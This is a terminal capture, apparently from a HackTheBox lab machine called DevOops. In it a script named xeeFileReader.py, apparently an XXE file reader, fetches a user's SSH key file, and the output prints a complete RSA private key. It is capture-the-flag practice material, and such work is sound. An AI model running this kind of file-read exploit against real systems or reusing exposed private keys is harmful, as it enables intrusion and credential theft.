 root@xk-33-000803:~/HackTheBox/DevOops_91# python3 xeeFileReader.py
Which File You Want?> /home/roosa/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
Which File You Want?>